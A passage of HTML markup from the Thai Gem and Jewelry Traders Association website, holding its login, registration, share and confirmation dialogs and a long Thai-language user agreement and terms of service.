                            <input type="text" class="form-control" name="txt_username" placeholder="Username *" value="" autocomplete="off">
                        </div>
                        <div class="form-group mb-3">
                            <input type="password" class="form-control" name="txt_password" placeholder="Password *" autocomplete="off">
                        </div>
                        <button type="submit" class="btn bg-lightgold ff-dbadmanBold w-100 text-uppercase">Sign In</button>
                    </div>
                </form>
                <a href="https://www.thaigemjewelry.or.th/member/forgotpassword" class="text-decoration-none c-black text-uppercase mt-3 d-block text-center">Forgot Password</a>
                <div class="login-with-social plr-2rem mt-3">
                    <a href="javascript:void(0)" onclick="loginFacebook();" class="btn bg-lightgold ff-dbadmanBold text-uppercase d-block w-100 mb-3"> Sign in with Facebook</a>
                    <a href="https://www.thaigemjewelry.or.th/logingoogle" class="btn bg-lightgold ff-dbadmanBold text-uppercase d-block w-100"> Sign in with Gmail</a>
                </div>
                <div class="signup-account text-center p-3">
                    <strong class="ff-dbadmanBold fs-4 d-block">FREE REGISTER !</strong>
                    <span class="fs-5">You are not a member yet?</span>
                    <a href="" class="ff-dbadmanBold c-black text-decoration-none text-uppercase" data-bs-dismiss="modal" data-bs-toggle="modal" data-bs-target="#registerModal">Register</a>
                </div>
            </div>
        </div>
    </div>
</div>


<!-- Modal Register -->
<div class="modal fade" id="registerModal" tabindex="-1" aria-labelledby="registerModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <span class="register-back cursor-pointer input-nobg d-none">Back</span>
                <div class="text-center w-100">
                    <strong class="ff-dbadmanBold fs-2 ms-4 d-block">FREE REGISTER !</strong>                    
                </div>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body pt-0">
                <form id="frm_register" action="https://www.thaigemjewelry.or.th/account/register" method="POST">
                    <div class="container register-desc">
                        <div class="row">
                            <div class="col-md-6">
                                <div class="singup-form text-center">
                                    <div class="head-sect">
                                        <h4 class="ff-dbadmanBold">APPLY FOR <br> TGJTA MEMBERSHIP</h4>
                                        <p>Apply for membership to create an online store and receive many benefits from the association.</p>
                                    </div>
                                    <div class="text-center">
                                        <button type="button" class="btn btn-register member-tgjta">Create a Membership Account</button>
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="sign-member text-center">
                                    <div class="head-sect">
                                        <h4 class="ff-dbadmanBold">APPLY FOR <br> WEBSITE BENEFIT</h4>
                                        <p>Sign up for News, View member profile and Exchange information</p>
                                    </div>
                                    <div class="text-center">
                                        <button type="button" class="btn btn-register member-personal">Join Now</button>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="input-nobg mt-3 d-none">
                                                <div class="form-group mb-3">
                            <div class="form-check form-check-inline w-50 float-start">
                                <input class="form-check-input" type="radio" name="rd_member" id="rd_member1" value="dealer" checked>
                                <label class="form-check-label" for="rd_member1">APPLY FOR <br> TGJTA MEMBERSHIP</label>
                            </div>

                            <div class="form-check form-check-inline w-50 float-start">
                                <input class="form-check-input" type="radio" name="rd_member" id="rd_member2" value="member">
                                <label class="form-check-label" for="rd_member2">APPLY FOR <br> WEBSITE BENEFIT</label>
                            </div>
                            <div class="clearfix"></div>
                            
                        </div>
                        <div class="form-group mb-3">
                            <input type="email" class="form-control" name="txt_username" placeholder="Username (Email) *" value="">
                        </div>
                        <div class="form-group mb-3">
                            <input type="text" class="form-control" name="txt_company" placeholder="Company name *" value="">
                        </div>
                        <div class="form-group mb-3">
                            <input type="text" class="form-control" name="txt_name" placeholder="Name *" value="">
                        </div>
                        <div class="form-group mb-3">
                            <input type="password" class="form-control" name="txt_password" placeholder="Password *" autocomplete="new-password">
                        </div>
                        <div class="form-group mb-3">
                            <input type="password" class="form-control" name="txt_confirm_password" placeholder="Comfirm password *">
                        </div>
                        <div class="form-check mb-3">
                            <input type="hidden" name="txt_term" id="txt_term">
                            <input class="form-check-input" type="checkbox" id="cb_term" name="cb_term">
                            <label class="form-check-label" for="cb_term">
                                <span>Accept</span> <a href="" class="ff-dbadmanBold c-black" data-bs-toggle="modal" data-bs-target="#termsModal">Terms & Condition</a>
                            </label>
                        </div>
                        <button type="submit" class="btn bg-lightgold ff-dbadmanBold w-100 text-uppercase mb-3">Register</button>
                        <a href="" class="c-black ff-dbadmanBold text-center d-block" data-bs-dismiss="modal" data-bs-toggle="modal" data-bs-target="#loginModal">Login</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<!-- Modal Share -->
<div class="modal fade" id="shareModal" tabindex="-1" aria-labelledby="shareModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header pb-0">
                <span class="ff-dbadmanBold text-center d-inline-block w-100">Share content with : </span>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div class="social-item">
                    <!-- Facebook -->
                    <a href="" target="_blank" class="share-fb"><i class="fab fa-facebook-f"></i> <span>facebook</span></a>

                    <!-- Twitter -->
                    <a href="" target="_blank" class="share-tw"><i class="fab fa-twitter"></i> <span>twitter</span></a>

                    <!-- Line -->
                    <a href="" target="_blank" class="share-line"><i class="fab fa-line"></i> <span>line</span></a>

                    <!-- LinkedIn -->
                    <a href="" target="_blank" class="share-in"><i class="fab fa-linkedin-in"></i> <span>linkedin</span></a>

                    <!-- Pinterest -->
                    <a href="" target="_blank" class="share-pt"><i class="fab fa-pinterest"></i> <span>pinterest</span></a>
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Modal terms -->
<div class="modal fade" id="termsModal" tabindex="-1" aria-labelledby="termsModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header pb-0">
                <span class="ff-dbadmanBold text-center d-inline-block w-100">User Agreement and Terms of Service</span>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div class="p-4">
                    <p>ข้อตกลงผู้ใช้งาน และเงื่อนไขการให้บริการ ข้อตกลงและเงื่อนไขการให้บริการนี้ เป็นข้อตกลงระหว่าง สมาคมผู้ค้าอัญมณีไทยและเครื่องประดับ (ซึ่งต่อไปนี้จะเรียกว่า &ldquo;สมาคมฯ&rdquo;) ฝ่ายหนึ่ง กับ ผู้ใช้งานหรือผู้ที่เป็นสมาชิกของเว็บไซต์ <a href="https://www.thaigemjewelry.or.th">www.thaigemjewelry.or.th</a> (ซึ่งต่อไปนี้จะเรียกว่า &ldquo;ผู้ใช้งาน&rdquo;) อีกฝ่ายหนึ่ง เพื่อเป็นข้อตกลงและเงื่อนไขการใช้บริการเว็บไซต์ www.thaigemjewelry.or.th (ซึ่งต่อไปนี้จะเรียกว่า &ldquo;เว็บไซต์&rdquo;) ทั้งนี้ กรณีผู้ใช้งานไม่ประสงค์ที่จะผูกพันตามข้อกำหนดและเงื่อนไขนี้ ผู้ใช้งานตกลงจะยุติการเข้าใช้งานเว็บไซต์นี้ทันที แต่หากผู้ใช้งานเข้าชมหรือใช้บริการในส่วนใดส่วนหนึ่งของเว็บไซต์ต่อไป ผู้ใช้งานให้ถือว่า ผู้ใช้งานได้อ่านข้อตกลงนี้โดยละเอียดแล้วและตกลงผูกพันและปฏิบัติตามข้อตกลงและเงื่อนไขทุกประการต่อไปนี้</p>

<p><strong>วัตถุประสงค์</strong></p>

<p>สมาคมฯได้จัดทำเว็บไซต์ขึ้น เพื่อวัตถุประสงค์ดังต่อไปนี้</p>

<ul>
	<li>ให้บริการข้อมูลความรู้ และข่าวสารกิจกรรมต่างๆที่เกิดขึ้น</li>
	<li>จัดสรรพื้นที่ออนไลน์เพื่อให้ผู้ที่เป็นสมาชิกของสมาคมฯใช้เป็นช่องทางในการโพสต์เพื่อนำเสนอผลงานของตัวเอง</li>
	<li>วัตถุประสงค์อื่นใดตามที่สมาคมฯจะให้บริการเพิ่มเติมบนเว็บไซต์ในภายหลัง</li>
</ul>

<p><strong>ข้อตกลงและเงื่อนไขทั่วไปในการใช้งานเว็บไซต์</strong></p>

<ul>
	<li>ผู้ใช้งานอาจได้รับ เข้าถึง สร้าง ส่ง หรือแสดงข้อมูล เช่น ไฟล์ข้อมูล ข้อความลายลักษณ์อักษร ซอฟต์แวร์คอมพิวเตอร์ ดนตรี ไฟล์เสียง หรือเสียงอื่น ๆ ภาพถ่าย วิดีโอ หรือรูปภาพอื่น ๆ โดยเป็นส่วนหนึ่งของบริการหรือโดยผ่านการใช้บริการ (ซึ่งต่อไปนี้จะเรียกว่า &ldquo;เนื้อหา&rdquo;)</li>
	<li>ผู้ใช้งานไม่มีสิทธิเปลี่ยนแปลง แก้ไข จำหน่าย จ่าย โอน หรือสร้างผลงานต่อเนื่อง โดยอาศัยเนื้อหาดังกล่าว ไม่ว่าจะทั้งหมดหรือบางส่วน</li>
	<li>ผู้ใช้งานอาจพบเนื้อหาที่ไม่เหมาะสม หรือหยาบคาย อันก่อให้เกิดความไม่พอใจ ภายใต้ความเสี่ยงของตนเอง</li>
	<li>สมาคมฯมีสิทธิในการคัดกรอง ตรวจทาน ทำเครื่องหมาย เปลี่ยนแปลง แก้ไข ปฏิเสธ หรือลบเนื้อหาใด ๆ ที่ไม่เหมาะสมออกจากเว็บไซต์2.5. ในกรณีที่มีเหตุอันควรเชื่อว่า ผู้ใช้งานปฏิบัติผิดข้อตกลงนี้ หรือกระทำละเมิดต่อสมาคมฯ หรือบุคคลอื่น หรือมีเหตุอื่นที่สมาคมฯเห็นสมควร สมาคมฯมีดุลพินิจในการระงับหรือยกเลิกบัญชีผู้ใช้ของผู้ใช้งาน รวมทั้งลบหรือเพิกถอนข้อมูลหรือเนื้อหาใดก็ตามที่เกี่ยวข้องกับบัญชีของผู้ใช้งาน โดยไม่ต้องแจ้งให้ทราบล่วงหน้า</li>
</ul>

<p><strong>ข้อตกลงและเงื่อนไขในการนำเสนอผลงานผ่านทางเว็บไซต์</strong></p>

<ul>
	<li>ในเว็บไซต์นี้มีการจัดสรรพื้นที่ออนไลน์สำหรับผู้ใช้งานเพื่อเป็นช่องทางในการนำเสนอสินค้าหรือบริการ โดยผู้ใช้งานซึ่งประสงค์จะเสนอขายสินค้าหรือเสนอการให้บริการผ่านเว็บไซต์ (&ldquo;ผู้ขาย&rdquo;) จะต้องทำการสมัครสมาชิกผ่านเว็บไซต์ก่อนจึงสามารถลงประกาศเสนอขายสินค้าหรือบริการได้</li>
	<li>ผู้ขายรับรองว่า ข้อมูลสินค้าและ/หรือบริการ รูปภาพ สัญลักษณ์ หรือเครื่องหมายใด ๆ ที่ผู้ขายนำมาลงประกาศหรือ แสดงไว้ในเว็บไซต์เป็นของผู้ขาย ซึ่งผู้ขายมีสิทธิโดยชอบด้วยกฎหมาย หรือได้รับอนุญาตให้ใช้ได้โดยถูกต้องตามกฎหมาย โดยข้อมูลข้างต้นทุกชนิดที่ผู้ขายได้นำมาแสดงไว้ในเว็บไซต์เป็นความจริง ถูกต้องสมบูรณ์ และไม่มีการละเมิดลิขสิทธิ์ สิทธิบัตร เครื่องหมายการค้า ทรัพย์สินทางปัญญาอื่นใด สิทธิความเป็นส่วนตัว และกฎหมายอื่นที่เกี่ยวข้อง รวมทั้งไม่มีเนื้อหาหรือได้มาโดยขัดหรือแย้งหรือฝ่าฝืนกฎหมาย หรือความสงบเรียบร้อยหรือศีลธรรมอันดีของประชาชน ทั้งนี้ ในกรณีที่เกิดความเสียหายหรือเกิดการละเมิดสิทธิใด ๆ ผู้ขายจะเป็นผู้รับผิดชอบแต่เพียงผู้เดียวในความเสียหายทั้งหมดที่เกิดขึ้น ไม่ว่าความเสียหายนั้นจะเกิดขึ้นกับสมาคมฯหรือบุคคลภายนอกก็ตาม</li>
	<li>ผู้ใช้งานรับทราบว่า ในการซื้อขายสินค้าและ/หรือบริการ ผู้ซื้อและผู้ขายต้องทำการติดต่อสื่อสารกันโดยตรงผ่านช่องทางที่ผู้ขายแจ้งให้ทราบ และทั้งสองฝ่ายต้องรับผิดชอบต่อสัญญาซื้อขายและ/หรือสัญญาการให้บริการระหว่างกันด้วยตัวเอง สมาคมฯเป็นเพียงสื่อกลางในการซื้อขายสินค้าและ/หรือบริการระหว่างผู้ซื้อและผู้ขาย มิได้มีฐานะเป็นคู่สัญญาและไม่มีส่วนเกี่ยวข้องในธุรกรรมใด ๆ ระหว่างผู้ซื้อและผู้ขาย รวมทั้งไม่รับประกันความเสียหายที่อาจเกิดขึ้นจากการทำธุรกรรมอย่างใด ๆ การเจรจาต่อรอง การซื้อขาย การจัดจำหน่ายหรือให้บริการระหว่างผู้ซื้อและผู้ขาย หากผู้ซื้อและผู้ขายมีข้อพิพาท ข้อต่อสู้ และ/หรือการเรียกร้องสิทธิใด ๆ ระหว่างกันแล้ว ผู้ซื้อและหรือผู้ขายตกลงจะไปดำเนินการว่ากล่าว เรียกร้อง หรือต่อสู้กับคู่สัญญาด้วยตนเอง</li>
	<li>ผู้ใช้งานรับทราบว่า ข้อมูล รูปภาพ และรายละเอียดเกี่ยวกับสินค้าและ/หรือบริการที่แสดงหรือปรากฏในประกาศบนเว็บไซต์เป็นข้อความของผู้ขายสินค้าและ/หรือบริการนั้น ๆ สมาคมฯไม่มีส่วนเกี่ยวข้องและไม่รับประกันในความถูกต้อง ครบถ้วนสมบูรณ์และความเป็นปัจจุบันของข้อมูลดังกล่าว ในกรณีที่มีข้อสงสัยในตัวสินค้าและ/หรือบริการ ผู้ใช้งานสามารถติดต่อสอบถามจากผู้ขายได้โดยตรง</li>
	<li>การเชื่อมโยงไปยังเว็บไซต์ของบุคคลที่สาม เว็บไซต์นี้อาจมีการเชื่อมโยงกับเว็บไชต์อื่น ๆ ที่ให้บริการโดยบุคคลที่สาม เพื่อช่วยให้ผู้ใช้งานเข้าถึงข้อมูลที่เกี่ยวข้องได้โดยสะดวก สมาคมฯไม่รับรองหรือยืนยันความถูกต้อง ความครบถ้วนสมบูรณ์ ความต่อเนื่อง ความเป็นปัจจุบัน หรือ ความน่าเชื่อถือในเนื้อหาของเว็บไซต์เหล่านั้น รวมทั้งไม่รับผิดชอบต่อความเสียหายใด ๆ ที่เกิดขึ้นจากการเข้าชมเว็บไซต์ดังกล่าว ทั้งนี้ หากผู้ใช้งานเลือกเข้าเยี่ยมชมเว็บไซต์ดังกล่าว ถือว่าเป็นความรับผิดชอบของผู้ใช้งานเอง</li>
</ul>

<p><strong>คำรับรอง หน้าที่ และความรับผิดของผู้ใช้งาน </strong></p>

<ul>
	<li>ผู้ใช้งานยืนยันและรับรองว่า ตนมีความสามารถในการทำนิติกรรมและมีอำนาจในการผูกพันกับข้อตกลงนี้</li>
	<li>ในการสมัครสมาชิกหรือให้ข้อมูลใด ๆ ผ่านเว็บไซต์นี้ ผู้ใช้งานรับรองว่า ข้อมูลที่มอบให้สมาคมฯเป็นความจริง ถูกต้องสมบูรณ์ และเป็นปัจจุบัน หากมีการเปลี่ยนแปลงใด ๆ ของข้อมูลหรือรายละเอียดดังกล่าว ผู้ใช้งานมีหน้าที่ต้องแก้ไขปรับปรุงในบัญชีสมาชิกหรือในส่วนอื่น ๆ ที่เกี่ยวข้องให้ถูกต้อง สมบูรณ์ และเป็นปัจจุบัน กรณีที่มีความเสียหายใด ๆ เกิดขึ้น ผู้ใช้งานจะรับผิดชอบแต่เพียงผู้เดียว</li>
	<li>ผู้ใช้งานรับรองว่า ข้อมูลทุกชนิดที่ได้ส่งให้เว็บไซต์ ไม่มีการละเมิดสิทธิใด ๆ ทุกประการ ซึ่งรวมถึงลิขสิทธิ์ ตราสัญลักษณ์ เครื่องหมายการค้า เครื่องหมายต่าง ๆ ที่ปรากฏบนผลิตภัณฑ์และบริการ ทรัพย์สินทางปัญญา สิทธิความเป็นส่วนตัว และกฎหมายอื่นที่บังคับใช้ ทั้งนี้ หากมีการละเมิดสิทธิใด ๆ ผู้ใช้งานตกลงจะรับผิดชอบข้อมูลทั้งหมดแต่เพียงผู้เดียว โดยสมาคมฯจะไม่รับผิดใด ๆ ต่อการละเมิดสิทธินั้น</li>
	<li>ผู้ใช้งานตกลงว่า ข้อมูล รูปภาพ รายละเอียดต่าง ๆ ที่ผู้ใช้งานโพสต์ผ่านเว็บไซต์ หรือส่งต่อมายังสมาคมฯไม่ว่าด้วยวิธีใดจะไม่ถือว่าเป็นความลับ ผู้ใช้งานให้สิทธิสมาคมฯในการเผยแพร่หรือใช้ข้อมูลดังกล่าวไม่ว่าด้วยจุดประสงค์ใดก็ตามโดยไม่มีเงื่อนไข ทั้งนี้ ข้อกำหนดในข้อนี้จะไม่ใช้บังคับกับข้อมูลส่วนบุคคลซึ่งอยู่ภายใต้นโยบายการคุ้มครองข้อมูลส่วนบุคคลและมาตรการรักษาความมั่นคงปลอดภัยของสมาคมฯ</li>
	<li>ผู้ที่เป็นสมาชิกของเว็บไซต์ต้องเก็บรักษาชื่อบัญชีผู้ใช้และรหัสผ่านเป็นความลับ โดยจะไม่แบ่งปันรายละเอียดบัญชีผู้ใช้ให้กับบุคคลอื่น และหากเกิดความเสียหายใด ๆ ผู้ใช้งานต้องรับผิดชอบในความเสียหายนั้น ทั้งนี้ ผู้ที่เป็นสมาชิกของเว็บไซต์ ตกลงยอมรับว่า เมื่อมีการเข้าใช้งานเว็บไซต์ ด้วยการใส่ชื่อบัญชีผู้ใช้และรหัสผ่านแล้ว ให้ถือว่า เป็นการลงลายมือชื่อทางอิเล็กทรอนิกส์ และผู้ที่เป็นสมาชิกนั้นใช้งานเว็บไซต์ด้วยตนเอง รวมถึงผู้ที่เป็นสมาชิกของเว็บไซต์ตกลงผูกพันและรับผิดชอบทุกประการ</li>
	<li>ผู้ใช้งานตกลงยอมรับว่า ตนมีหน้าที่ตรวจสอบและติดตามเพื่อให้ทราบถึงข้อตกลงและเงื่อนไขที่เกี่ยวข้องที่เป็นปัจจุบันในเว็บไซต์อย่างสม่ำเสมอ และยินยอมผูกพันรวมถึงปฏิบัติตามข้อตกลงและเงื่อนไขที่เกี่ยวข้องฉบับปัจจุบันดังกล่าวทุกประการ โดยจะไม่ยกข้อโต้แย้ง หรือข้ออ้างใด ๆ ขึ้นต่อสู้</li>
	<li>ผู้ใช้งานตกลงว่า จะไม่ทำการใด ๆ อันเป็นการขัดต่อกฎหมาย ไม่ชอบด้วยกฎหมาย ขัดต่อความสงบเรียบร้อยหรือศีลธรรมอันดีของประชาชน รวมทั้งข้อตกลงและเงื่อนไขนี้ หรือนโยบายต่าง ๆ ตามที่สมาคมฯกำหนด รวมทั้งจะไม่กระทำการใด ๆ ซึ่งถือเป็นการละเมิดสิทธิหรืออาจก่อให้เกิดความเสียหายต่อสมาคมฯหรือบุคคลอื่น</li>
	<li>ผู้ใช้งานตกลงว่า จะไม่กระทำการใด ๆ ที่ฝ่าฝืนกับพระราชบัญญัติว่าด้วยการกระทำผิดเกี่ยวกับคอมพิวเตอร์ ทั้งในปัจจุบันหรือที่จะมีขึ้นในภายหน้า เช่น การไม่ใช้ซอฟต์แวร์ เครื่องมือหรืออุปกรณ์ใด ๆ เพื่อเข้าถึงหรือแทรกแซงเว็บไซต์หรือข้อมูลของบุคคลอื่นโดยมิชอบ หรือระงับ ชะลอ หรือขัดขวางการทำงานของเว็บไซต์ หรือเครือข่ายที่เชื่อมต่อกับเว็บไซต์ หรือการใช้งานเว็บไซต์ของบุคคลอื่น หรือดัก รับ หรือทำลาย แก้ไข เปลี่ยนแปลง เพิ่มเติมข้อมูลของบุคคลอื่นโดยมิชอบ</li>
</ul>

<p><strong>กรรมสิทธิ์และสิทธิในทรัพย์สินทางปัญญา</strong></p>

<ul>
	<li>ผู้ใช้งานตกลงว่า สมาคมฯเป็นเจ้าของหรือเป็นผู้มีสิทธิโดยชอบด้วยกฎหมายในแพลตฟอร์มเว็บไซต์ ข้อมูล เนื้อหา สัญลักษณ์ รูปภาพ วิดีโอ เสียง หรือกราฟฟิกทั้งหลายที่แสดงในเว็บไซต์นี้ (&ldquo;เนื้อหา&rdquo;) เว้นแต่จะกำหนดเป็นอย่างอื่น โดยเนื้อหาดังกล่าวได้รับความคุ้มครองในด้านลิขสิทธิ์และทรัพย์สินทางปัญญา โดยผู้ใช้งานมีสิทธิเพียงเข้าดู จัดพิมพ์ หรือดาวน์โหลด เนื้อหาดังกล่าวเพื่อใช้ในงานส่วนตัว และการงานที่มิใช่ทางการค้า ซึ่งผู้ใช้งานตกลงที่จะเก็บบรรดาข้อความซึ่งเกี่ยวกับการแสดงถึงลิขสิทธิ์และสิทธิในความเป็นเจ้าของอื่นใดที่ปรากฏในเว็บไซต์นี้ไว้ โดยไม่ทำสำเนา จัดเก็บ หรือดาวน์โหลดข้อมูลไม่ว่าจะในรูปของเอกสารหรือในรูปแบบสื่ออิเล็กทรอนิกส์ รวมถึงส่ง โอน จัดทำ เผยแพร่ พิมพ์ ทำซ้ำ ดัดแปลง แก้ไข พัฒนา แสดง แพร่กระจาย จำหน่าย ให้สิทธิ เช่า หรือให้เช่า เนื้อหาใด ๆ ให้แก่บุคคลภายนอกไม่ว่าจะในทางการค้าหรือได้รับประโยชน์หรือในทางอื่นใด</li>
	<li>ผู้ใช้งานตกลงว่า จะไม่ใช้ชื่อทางการค้า เครื่องหมายการค้า เครื่องหมายการบริการ ตราสัญลักษณ์ ชื่อโดเมนของสมาคมฯ โดยไม่ได้รับความยินยอมเป็นลายลักษณ์อักษรจากสมาคมฯ</li>
</ul>

<p><strong>การชดใช้ค่าเสียหาย</strong></p>

<p>&nbsp; &nbsp; &nbsp; &nbsp;กรณีที่เกิดความเสียหายแก่สมาคมฯอันเนื่องมาจากการดำเนินคดี การบังคับใช้สิทธิเรียกร้อง การชดใช้ค่าเสียหายจากความรับผิดหรือค่าใช้จ่ายใด ๆ (รวมถึงค่าทนายความ) ที่เกิดขึ้นจากการใช้เว็บไซต์ของผู้ใช้งาน ผู้ใช้งานตกลงจะรับผิดชดใช้ความเสียหายดังกล่าวให้แก่สมาคมฯทั้งสิ้น</p>

<p><strong>ข้อสงวนสิทธิและข้อจำกัดความรับผิดของสมาคมฯ</strong></p>

<ul>
	<li>สมาคมฯไม่รับผิดต่อความเสียหายใด ๆ รวมถึงความเสียหาย สูญเสียและค่าใช้จ่ายที่เกิดขึ้น ไม่ว่าโดยตรงหรือโดยอ้อม ที่เป็นผลหรือสืบเนื่องจากการที่ผู้ใช้งานเข้าใช้เว็บไซต์นี้หรือเว็บไซต์ที่เชื่อมโยงกับเว็บไซต์นี้ หรือต่อความเสียหาย สูญเสียหรือค่าใช้จ่ายที่เกิดจากความล้มเหลวในการใช้งาน ความผิดพลาด การละเว้น การหยุดชะงัก ข้อบกพร่อง ความไม่สมบูรณ์ คอมพิวเตอร์ไวรัส ถึงแม้ว่าสมาคมฯจะได้รับแจ้งว่าอาจจะเกิดความเสียหาย สูญเสียหรือค่าใช้จ่ายดังกล่าวขึ้น นอกจากนี้ สมาคมฯจะไม่รับผิดต่อผู้ใช้งานหรือบุคคลจากการเรียกร้องใด ๆ ที่เกิดขึ้นจากบนเว็บไซต์ หรือเนื้อหาใด ๆ ซึ่งรวมถึงการตัดสินใจหรือการกระทำใด ๆ ที่เกิดจากความเชื่อถือในเนื้อหาดังกล่าวของผู้ใช้เว็บไซต์ หรือในความเสียหายใด ๆ ไม่ว่าความเสียหายทางตรง หรือทางอ้อม รวมถึงความเสียหายอื่นใดที่อาจเกิดขึ้นได้ ผู้ใช้บริการตกลงและยอมรับว่า สมาคมฯไม่ต้องรับผิดชอบต่อการกระทำใด ๆ ของผู้ใช้งานทั้งสิ้น</li>
	<li>สมาคมฯไม่มีนิติสัมพันธ์กับผู้ใช้งานไม่ว่าในลักษณะตัวแทน นายหน้า หุ้นส่วน นายจ้างลูกจ้าง หรือลักษณะอื่นใด นอกเหนือจากการให้ใช้งานเว็บไซต์ รวมทั้งไม่ได้รับส่วนแบ่งหรือผลประโยชน์อื่นใดจากการขายสินค้าหรือการให้บริการ การลงประกาศ การเจรจาติดต่อสื่อสาร หรือธุรกรรมการซื้อขายระหว่างผู้ใช้งาน การให้ข้อเสนอทางสัญญาใด ๆ ระหว่างผู้ใช้งานทุกฝ่าย</li>
	<li>สมาคมฯขอสงวนสิทธิ์ในการระงับหรือลบข้อมูล รูปภาพ สัญลักษณ์ หรือเครื่องหมายใด ๆ ที่ผู้ขายนำมาแสดงไว้ในเว็บไซต์ที่มีเหตุอันสงสัยว่า จะขัดหรือแย้ง หรือฝ่าฝืนกฎหมาย ความสงบเรียบร้อยหรือศีลธรรมอันดีของประชาชน โดยไม่ต้องแจ้งให้ทราบล่วงหน้า</li>
	<li>สมาคมฯสงวนสิทธิ์ในการเปลี่ยนแปลง หรือยกเลิกข้อตกลงนี้ทั้งหมดหรือแต่บางส่วนเมื่อใดก็ได้ โดยไม่ต้องแจ้งให้ทราบล่วงหน้า การเปลี่ยนแปลงหรือเพิ่มเติมข้อกำหนดและเงื่อนไขใด ๆ ถือเป็นส่วนหนึ่งของข้อตกลงนี้และมีผลบังคับโดยทันที กรณีที่ผู้ใช้งานดำเนินการใช้เว็บไซต์นี้ต่อไป ถือว่าผู้ใช้งานยอมรับและตกลงผูกพันตามข้อตกลงและเงื่อนไขการใช้บริการที่ได้มีการเปลี่ยนแปลงแล้ว</li>
	<li>ผู้ใช้งานรับทราบว่า สมาคมฯใช้ความพยายามอย่างสมเหตุสมผลในการนำเสนอข้อมูลและส่วนประกอบต่าง ๆ ที่ปรากฏในเว็บไซต์ เพื่อให้ข้อมูลและส่วนประกอบมีความถูกต้องมากที่สุด แต่ก็ไม่สามารถรับประกันได้ว่า ข้อมูลและส่วนประกอบดังกล่าวมีความถูกต้องสมบูรณ์และสามารถเชื่อถือได้ ทั้งนี้ สมาคมฯจะไม่รับผิดชอบต่อความผิดพลาดหรือการละเลยในการนำเสนอข้อมูลและส่วนประกอบนั้น</li>
</ul>

<p><strong>เงื่อนไขอื่น ๆ</strong></p>

<ul>
	<li>ขอบเขตการใช้บริการเว็บไซต์ไม่ว่าบางส่วนหรือทั้งหมด จำกัดพื้นที่การใช้งานหรือบริการเฉพาะภายในประเทศไทยเท่านั้น และข้อกำหนดในข้อตกลงนี้ใช้บังคับตามกฎหมายไทย และให้ศาลไทยเป็นศาลที่มีเขตอำนาจในการพิจารณาข้อพิพาทที่เกิดขึ้นตามข้อกำหนดดังกล่าว</li>
	<li>หากข้อความใดในข้อตกลงและเงื่อนไขการใช้บริการเว็บไซต์นี้ตกเป็นโมฆะหรือใช้บังคับไม่ได้ตามกฎหมาย ไม่ว่าด้วยเหตุใด ๆ ผู้ใช้งานตกลงว่าให้ข้อความที่เป็นโมฆะหรือใช้บังคับไม่ได้นั้น ไม่มีผลกระทบข้อกำหนดอื่นที่มีผลสมบูรณ์และให้ข้อกำหนดอื่นนั้นมีผลใช้บังคับได้ต่อไป</li>
	<li>ผู้ใช้บริการตกลงยอมรับว่า การแจ้งการเปลี่ยนแปลงใด ๆ ดังกล่าวข้างต้น ให้สมาคมฯแจ้งหรือประกาศให้ทราบทางเว็บไซต์หรือช่องทางอื่นตามที่สมาคมฯเห็นสมควร ทั้งนี้ ผู้ใช้บริการตกลงยอมรับว่า ตนมีหน้าที่ตรวจสอบและติดตามเพื่อให้ทราบถึงข้อกำหนดที่เกี่ยวข้องที่เป็นปัจจุบันในเว็บไซต์อย่างสม่ำเสมอ และยินยอมผูกพัน รวมถึงปฏิบัติตามข้อกำหนดที่เกี่ยวข้องฉบับปัจจุบันดังกล่าวทุกประการ โดยจะไม่ยกข้อโต้แย้ง หรือข้ออ้างใด ๆ ขึ้นต่อสู้สมาคมฯ</li>
	<li>ผู้ใช้บริการตกลงว่า การที่สมาคมฯยินยอมผ่อนผัน หรือใช้สิทธิอย่างใดอย่างหนึ่ง หรือการละเว้นการใช้สิทธิใด ๆ ตามข้อกำหนดที่เกี่ยวข้องหรือกฎหมาย ไม่ถือว่าสมาคมฯสละสิทธิ หรือเป็นการตัดสิทธิสมาคมฯที่จะใช้สิทธิอื่นที่พึงมีหรือใช้สิทธิในครั้งอื่นต่อไป</li>
</ul>

<p><strong>ภาษาและกฎหมายที่ใช้บังคับ</strong></p>

<p>&nbsp; &nbsp; &nbsp; &nbsp;เงื่อนไขการใช้บริการฉบับนี้ให้ใช้ภาษาไทยเป็นภาษาที่ใช้บังคับ การแปลความหมาย การตีความ ความสมบูรณ์ และการปฏิบัติตามเงื่อนไขการใช้บริการฉบับนี้ ให้เป็นไปตามที่กำหนดไว้ภายใต้บังคับของกฎหมายไทย และให้ศาลไทยเป็นศาลที่มีอำนาจในการพิจารณาคดี</p>
                </div>
            </div>
            <button class="btn btn-primary" id="terms-accept">Accept</button>
        </div>
    </div>
</div>

<!-- Modal Confirm -->
<div class="modal fade" id="confirmModal" tabindex="-1" aria-labelledby="confirmModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content bg-lightgold border-0">
            <div class="modal-header pb-0">
                <span class="ff-dbadmanBold text-center d-inline-block w-100"> <strong class="ff-dbadmanBold">Comfirm :</strong> the transaction </span>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div class="p-4 text-center">
                    <button class="btn btn-black-border" id="confirmEvent">Comfirm</button>
                    <button type="button" class="btn btn-black-border" data-bs-dismiss="modal" aria-label="Close">Cancel</button>
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Modal booked -->
<div class="modal fade" id="bookedModal" tabindex="-1" aria-labelledby="bookedModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content bg-lightgold border-0">
            <div class="modal-header pb-0">
